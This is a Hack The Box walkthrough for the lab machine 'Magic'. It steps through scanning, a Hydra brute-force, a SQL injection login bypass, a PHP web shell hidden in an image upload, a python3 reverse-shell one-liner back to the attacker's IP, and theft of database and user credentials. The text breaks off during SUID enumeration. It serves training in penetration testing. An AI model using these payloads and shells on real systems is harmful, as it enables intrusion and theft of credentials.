27 February 2022
Magic Walkthrough - Hack The Box

Magic is a vulnerable GNU/Linux web server on Hack The Box. This post will outline the penetration testing methodology used against the target and detail steps on how to successfully exploit and escalate privileges on the target.
Scanning
Using Nmap, we run a TCP SYN scan along with a UDP scan. The UDP scan comes up empty, but the TCP scan reveals some interesting services:
# Nmap 7.92 scan initiated Sun Feb 13 14:40:34 2022 as: nmap -sSV -p- -A -Pn -v -oA tcp-magic 10.129.149.100
Nmap scan report for 10.129.149.100
Host is up (0.020s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
| 256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
|_ 256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Magic Portfolio
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=2/13%OT=22%CT=1%CU=37088%PV=Y%DS=2%DC=T%G=Y%TM=6209188
OS:6%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10B%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M54BST11NW7%O2=M54BST11NW7%O3=M54BNNT11NW7%O4=M54BST11NW7%O5=M54BST1
OS:1NW7%O6=M54BST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M54BNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%
OS:RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Uptime guess: 32.842 days (since Tue Jan 11 18:28:09 2022)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=262 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 29025/tcp)
HOP RTT ADDRESS
1 66.13 ms 10.10.16.1
2 11.39 ms 10.129.149.100
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Feb 13 14:41:10 2022 -- 1 IP address (1 host up) scanned in 36.45 seconds
The output from the scan, including the HTTP server response, reveals that this is most likely a GNU/Linux system running an Apache web server under an Ubuntu operating system. The Web server running on port 80 is particularly interesting. We can also test the SSH service by brute-forcing common usernames and passwords.
Enumeration
Interacting with the SSH service indicates that key-based authentication is being used, preventing any brute-force attacks of usernames and passwords.
Moving on to the web server, and loading the root page, it appears that we have a web application that requires logging in to upload images.
┌──(kali㉿kali)-[~]
└─$ curl http://10.129.149.100 | html2text
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 4048 100 4048 0 0 97k 0 --:--:-- --:--:-- --:--:-- 98k
******
mÌ´ÌÌ̫̼ÌÍ̼Ì̼ÍaÌ·ÌÍÍÌ¿ÌÌ¿Í̹ÍÌ̬Í̦gÌ·ÌÍÌ¿ÌÌ̲ÍỊ̪̀ÍÍÍiÌ´ÌÍÍ̺̻ÌÍ̦ÍÍÌÍcÌ´Ì¿ÌÌÍÍÌÍÌ¢ÍÍÌÌ£Ì
******
***** 29b06db5 *****
***** 1ee86e96 *****
***** 33ccb619 *****
***** 33ddeaf4 *****
***** d155e5e *****
***** da444ff *****
***** 27cb9d *****
***** 429df61 *****
***** 81ab681 *****
***** bbade6d *****
***** 170f7936 *****
***** 1b56d54e *****
Please Login, to upload images.
* Twitter
* Instagram
* Facebook
* Dribbble
* Email
* © Magic
* 4d61676963
We brute force the web server’s directories to see which base directories and sub-directories we can find:
┌──(kali㉿kali)-[~]
└─$ dirb http://10.129.149.100
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Feb 13 15:03:20 2022
URL_BASE: http://10.129.149.100/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.129.149.100/ ----
==> DIRECTORY: http://10.129.149.100/assets/
==> DIRECTORY: http://10.129.149.100/images/
+ http://10.129.149.100/index.php (CODE:200|SIZE:4052)
+ http://10.129.149.100/server-status (CODE:403|SIZE:279)
---- Entering directory: http://10.129.149.100/assets/ ----
==> DIRECTORY: http://10.129.149.100/assets/css/
==> DIRECTORY: http://10.129.149.100/assets/js/
---- Entering directory: http://10.129.149.100/images/ ----
==> DIRECTORY: http://10.129.149.100/images/uploads/
---- Entering directory: http://10.129.149.100/assets/css/ ----
==> DIRECTORY: http://10.129.149.100/assets/css/images/
---- Entering directory: http://10.129.149.100/assets/js/ ----
---- Entering directory: http://10.129.149.100/images/uploads/ ----
---- Entering directory: http://10.129.149.100/assets/css/images/ ----
==> DIRECTORY: http://10.129.149.100/assets/css/images/ie/
---- Entering directory: http://10.129.149.100/assets/css/images/ie/ ----
-----------------
END_TIME: Sun Feb 13 15:17:43 2022
DOWNLOADED: 36896 - FOUND: 2
We have a few interesting directories, and it indicates that images are being uploaded and stored on the web server.
Vulnerability Assessment
From what we have seen so far, possible initial exploitation vectors would be to test for weak login credentials and authentication bypass vectors (how well the web application sanitises user input), as well as delivering our payload through file upload vulnerabilities.
Exploitation
Using a graphical web browser, we load the home page and follow the link to the login page.

The usual suspects for default credentials don’t allow us to successfully authenticate and we get a ‘Wrong Username or Password’ alert message box, so we fire up Burp and intercept the HTTP POST request to craft further attacks.

Using the intercepted HTTP POST request, we launch a brute attack and appear to find some working credentials.
┌──(kali㉿kali)-[~]
└─$ hydra 10.129.141.2 http-form-post "/login.php:username=magic&password=^PASS^:Wrong" -l magic -P /usr/share/wordlists/rockyou.txt -vV -f
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-26 21:23:50
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.129.141.2:80/login.php:username=magic&password=^PASS^:Wrong
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.129.141.2 - login "magic" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.129.141.2 - login "magic" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.129.141.2 - login "magic" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.129.141.2 - login "magic" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.129.141.2 - login "magic" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.129.141.2 - login "magic" - pass "princess" - 6 of 14344399 [child 5
...
[ATTEMPT] target 10.129.141.2 - login "magic" - pass "danielito" - 3226 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.129.141.2 - login "magic" - pass "cookies1" - 3227 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.129.141.2 - login "magic" - pass "bentley" - 3228 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.129.141.2 - login "magic" - pass "yahoo1" - 3229 of 14344399 [child 12] (0/0)
[80][http-post-form] host: 10.129.141.2 login: magic password: sleepy
[STATUS] attack finished for 10.129.141.2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-26 21:27:05
Entering these credentials no longer gives us an error, but appears to be of no use, as it redirects us to the login page.
We now test how well the web application sanitises user input, attempting SQL injection with a tautology authentication bypass.

The application is vulnerable, and we are redirected to a file upload page.
Time to test for file upload vulnerabilities. From the extensions that we are seeing on the web application, we know that this is a PHP-based web application, so we can try to deliver a malicious PHP payload.
We generate a PHP payload with msfvenom:
msfvenom -p php/reverse_php LHOST=10.10.16.9 LPORT=4444 -o evil.php
Attempting to upload this file give us an error message:

Intercepting the POST request and modifying the MIME type to image/jpeg also fails to work. We also keep getting the same error after trying different PHP extensions, e.g. .php4, .pht, .phtml, etc.
Time to try an embedded threat. We add our PHP web shellcode to the properties of an actual image file:
<?php system($_GET["cmd"]); ?>

After further testing, uploading our malicious kitten image with a .php.jpg extension allows us to bypass any restrictions. From our ealier directory enumeration we can also infer where the file will be located, so it’s time to test if we have gained remote code execution.

We have our web shell and remote code execution! Let’s try to get an interactive shell. After setting up a netcat listener, a python remote shell command fails to work, but we have success with python3:
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.9",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.9] from (UNKNOWN) [10.129.141.2] 42976
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Post-Exploitation
Information gathering and enumeration reveals a theseus user that can login in addition to the root user.
$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
theseus:x:1000:1000:Theseus,,,:/home/theseus:/bin/bash
As the www-data user, we don’t have sufficient privileges to get the user flag in the home directory of theseus.
theseus@ubuntu:~$ ls -la
total 80
drwxr-xr-x 15 theseus theseus 4096 Feb 27 11:30 .
drwxr-xr-x 3 root root 4096 Jul 6 2021 ..
lrwxrwxrwx 1 theseus theseus 9 Oct 21 2019 .bash_history -> /dev/null
-rw-r--r-- 1 theseus theseus 220 Oct 15 2019 .bash_logout
-rw-r--r-- 1 theseus theseus 15 Oct 21 2019 .bash_profile
-rw-r--r-- 1 theseus theseus 3771 Oct 15 2019 .bashrc
drwxrwxr-x 13 theseus theseus 4096 Jul 6 2021 .cache
drwx------ 13 theseus theseus 4096 Jul 6 2021 .config
drwxr-xr-x 2 theseus theseus 4096 Jul 6 2021 Desktop
drwxr-xr-x 2 theseus theseus 4096 Jul 6 2021 Documents
drwxr-xr-x 2 theseus theseus 4096 Jul 6 2021 Downloads
drwx------ 3 theseus theseus 4096 Jul 6 2021 .gnupg
-rw------- 1 theseus theseus 954 Jul 12 2021 .ICEauthority
drwx------ 3 theseus theseus 4096 Jul 6 2021 .local
drwxr-xr-x 2 theseus theseus 4096 Jul 6 2021 Music
drwxr-xr-x 2 theseus theseus 4096 Jul 6 2021 Pictures
drwxr-xr-x 2 theseus theseus 4096 Jul 6 2021 Public
-rw------- 1 root root 0 Feb 27 11:30 .python_history
drwx------ 2 theseus theseus 4096 Feb 27 10:32 .ssh
drwxr-xr-x 2 theseus theseus 4096 Jul 6 2021 Templates
-r-------- 1 theseus theseus 33 Feb 26 06:53 user.txt
drwxr-xr-x 2 theseus theseus 4096 Jul 6 2021 Videos
Continuing our post-exploitation enumeration of the target, we gather as much detail as we can, including the OS and kernel version, SUID/SGID files, software, interesting running processes, services listening on a host network interface, configuration files, credentials, etc.
We find the credentials for the web application’s database.
$ cd Magic
$ ls -la
total 52
drwxr-xr-x 4 www-data www-data 4096 Jul 12 2021 .
drwxr-xr-x 4 root root 4096 Jul 6 2021 ..
-rwx---r-x 1 www-data www-data 162 Oct 18 2019 .htaccess
drwxrwxr-x 6 www-data www-data 4096 Jul 6 2021 assets
-rw-r--r-- 1 www-data www-data 881 Oct 16 2019 db.php5
drwxr-xr-x 4 www-data www-data 4096 Jul 6 2021 images
-rw-rw-r-- 1 www-data www-data 4528 Oct 22 2019 index.php
-rw-r--r-- 1 www-data www-data 5539 Oct 22 2019 login.php
-rw-r--r-- 1 www-data www-data 72 Oct 18 2019 logout.php
-rw-r--r-- 1 www-data www-data 4520 Oct 22 2019 upload.php
$ cat db.php5
<?php
class Database
{
private static $dbName = 'Magic' ;
private static $dbHost = 'localhost' ;
private static $dbUsername = 'theseus';
private static $dbUserPassword = 'iamkingtheseus';
private static $cont = null;
public function __construct() {
die('Init function is not allowed');
}
public static function connect()
{
// One connection through whole application
if ( null == self::$cont )
{
try
{
self::$cont = new PDO( "mysql:host=".self::$dbHost.";"."dbname=".self::$dbName, self::$dbUsername, self::$dbUserPassword);
}
catch(PDOException $e)
{
die($e->getMessage());
}
}
return self::$cont;
}
public static function disconnect()
{
self::$cont = null;
}
}
We test for password re-use against the theseus user, but fail to authenticate.
Perhaps there might be something interesting in the database.
The mysql client appears to be missing, but we do have mysqldump available to dump the database to a file:
$ mysql -u theseus -p
/bin/sh: 16: mysql: not found
$ ls -l /usr/bin/mysql*
-rwxr-xr-x 1 root root 3627200 Jan 21 2020 /usr/bin/mysql_config_editor
-rwxr-xr-x 1 root root 22558552 Jan 21 2020 /usr/bin/mysql_embedded
-rwxr-xr-x 1 root root 5179616 Jan 21 2020 /usr/bin/mysql_install_db
-rwxr-xr-x 1 root root 3616952 Jan 21 2020 /usr/bin/mysql_plugin
-rwxr-xr-x 1 root root 3784424 Jan 21 2020 /usr/bin/mysql_secure_installation
-rwxr-xr-x 1 root root 3653288 Jan 21 2020 /usr/bin/mysql_ssl_rsa_setup
-rwxr-xr-x 1 root root 3569976 Jan 21 2020 /usr/bin/mysql_tzinfo_to_sql
-rwxr-xr-x 1 root root 4442320 Jan 21 2020 /usr/bin/mysql_upgrade
-rwxr-xr-x 1 root root 3799752 Jan 21 2020 /usr/bin/mysqladmin
lrwxrwxrwx 1 root root 10 Jan 21 2020 /usr/bin/mysqlanalyze -> mysqlcheck
-rwxr-xr-x 1 root root 4068280 Jan 21 2020 /usr/bin/mysqlbinlog
-rwxr-xr-x 1 root root 3825320 Jan 21 2020 /usr/bin/mysqlcheck
-rwxr-xr-x 1 root root 26952 Jan 21 2020 /usr/bin/mysqld_multi
-rwxr-xr-x 1 root root 28448 Jan 21 2020 /usr/bin/mysqld_safe
-rwxr-xr-x 1 root root 3875176 Jan 21 2020 /usr/bin/mysqldump
-rwxr-xr-x 1 root root 7865 Jan 21 2020 /usr/bin/mysqldumpslow
-rwxr-xr-x 1 root root 3791912 Jan 21 2020 /usr/bin/mysqlimport
lrwxrwxrwx 1 root root 10 Jan 21 2020 /usr/bin/mysqloptimize -> mysqlcheck
-rwxr-xr-x 1 root root 4286120 Jan 21 2020 /usr/bin/mysqlpump
lrwxrwxrwx 1 root root 10 Jan 21 2020 /usr/bin/mysqlrepair -> mysqlcheck
-rwxr-xr-x 1 root root 39016 Jan 12 2018 /usr/bin/mysqlreport
-rwxr-xr-x 1 root root 3790504 Jan 21 2020 /usr/bin/mysqlshow
-rwxr-xr-x 1 root root 3809512 Jan 21 2020 /usr/bin/mysqlslap
After exporting and examining the database, we find credentials for the admin user:
$ mysqldump -u theseus -p Magic > /tmp/db.sql
Enter password: iamkingtheseus
$ cat /tmp/db.sql
-- MySQL dump 10.13 Distrib 5.7.29, for Linux (x86_64)
--
-- Host: localhost Database: Magic
-- ------------------------------------------------------
-- Server version 5.7.29-0ubuntu0.18.04.1
/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
/*!40101 SET NAMES utf8 */;
/*!40103 SET @OLD_TIME_ZONE=@@TIME_ZONE */;
/*!40103 SET TIME_ZONE='+00:00' */;
/*!40014 SET @OLD_UNIQUE_CHECKS=@@UNIQUE_CHECKS, UNIQUE_CHECKS=0 */;
/*!40014 SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */;
/*!40101 SET @OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO' */;
/*!40111 SET @OLD_SQL_NOTES=@@SQL_NOTES, SQL_NOTES=0 */;
--
-- Table structure for table `login`
--
DROP TABLE IF EXISTS `login`;
/*!40101 SET @saved_cs_client = @@character_set_client */;
/*!40101 SET character_set_client = utf8 */;
CREATE TABLE `login` (
`id` int(6) NOT NULL AUTO_INCREMENT,
`username` varchar(50) NOT NULL,
`password` varchar(100) NOT NULL,
PRIMARY KEY (`id`),
UNIQUE KEY `username` (`username`)
) ENGINE=InnoDB AUTO_INCREMENT=2 DEFAULT CHARSET=latin1;
/*!40101 SET character_set_client = @saved_cs_client */;
--
-- Dumping data for table `login`
--
LOCK TABLES `login` WRITE;
/*!40000 ALTER TABLE `login` DISABLE KEYS */;
INSERT INTO `login` VALUES (1,'admin','Th3s3usW4sK1ng');
/*!40000 ALTER TABLE `login` ENABLE KEYS */;
UNLOCK TABLES;
/*!40103 SET TIME_ZONE=@OLD_TIME_ZONE */;
/*!40101 SET SQL_MODE=@OLD_SQL_MODE */;
/*!40014 SET FOREIGN_KEY_CHECKS=@OLD_FOREIGN_KEY_CHECKS */;
/*!40014 SET UNIQUE_CHECKS=@OLD_UNIQUE_CHECKS */;
/*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */;
/*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */;
/*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
/*!40111 SET SQL_NOTES=@OLD_SQL_NOTES */;
-- Dump completed on 2022-02-27 7:53:32
We test these credentials and get a shell as the theseus user, giving us access to the user flag.
$ /bin/su theseus
/bin/su theseus
Password: Th3s3usW4sK1ng
theseus@ubuntu:/var/www/Magic$ id
id
uid=1000(theseus) gid=1000(theseus) groups=1000(theseus),100(users)
theseus@ubuntu:/var/www/Magic$
To upgrade our shell we generate ssh authentication keys and add the public key within the authorized_keys file in the theseus user’s .ssh folder. From there, we can use our private key to login:
└─$ ssh -i magic_key theseus@10.129.141.2
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 5.3.0-42-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
407 packages can be updated.
305 updates are security updates.
Your Hardware Enablement Stack (HWE) is supported until April 2023.
theseus@ubuntu:~$
Continuing our information gathering, we list the SUID/SGID files on the target, and discover an unusual one: sysinfo.
theseus@ubuntu:~$ find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2>/dev/null
-rwsr-xr-- 1 root dip 382696 Feb 11 2020 /usr/sbin/pppd
-rwxr-sr-x 1 root ssh 362640 Mar 4 2019 /usr/bin/ssh-agent
-rwsr-xr-x 1 root root 40344 Mar 22 2019 /usr/bin/newgrp
-rwsr-xr-x 1 root root 59640 Mar 22 2019 /usr/bin/passwd
-rwxr-sr-x 1 root mlocate 43088 Mar 1 2018 /usr/bin/mlocate
-rwsr-xr-x 1 root root 76496 Mar 22 2019 /usr/bin/chfn
-rwsr-xr-x 1 root root 75824 Mar 22 2019 /usr/bin/gpasswd
-rwxr-sr-x 1 root crontab 39352 Nov 15 2017 /usr/bin/crontab
-rwsr-xr-x 1 root root 149080 Jan 19 2021 /usr/bin/sudo
-rwxr-sr-x 1 root tty 14328 Jan 17 2018 /usr/bin/bsd-write
-rwxr-sr-x 1 root shadow 22808 Mar 22 2019 /usr/bin/expiry
-rwsr-xr-x 1 root root 22520 Mar 27 2019 /usr/bin/pkexec
-rwxr-sr-x 1 root tty 30800 Jan 8 2020 /usr/bin/wall
-rwsr-xr-x 1 root root 44528 Mar 22 2019 /usr/bin/chsh
-rwsr-xr-x 1 root root 18448 Jun 28 2019 /usr/bin/traceroute6.iputils
-rwxr-sr-x 1 root shadow 71816 Mar 22 2019 /usr/bin/chage
-rwsr-xr-x 1 root root 22528 Jun 28 2019 /usr/bin/arping
-rwsr-xr-x 1 root root 10312 Dec 9 2019 /usr/bin/vmware-user-suid-wrapper
-rwsr-xr-x 1 root root 436552 Mar 4 2019 /usr/lib/openssh/ssh-keysign
-rwxr-sr-x 1 root mail 14336 May 28 2019 /usr/lib/evolution/camel-lock-helper-1.2
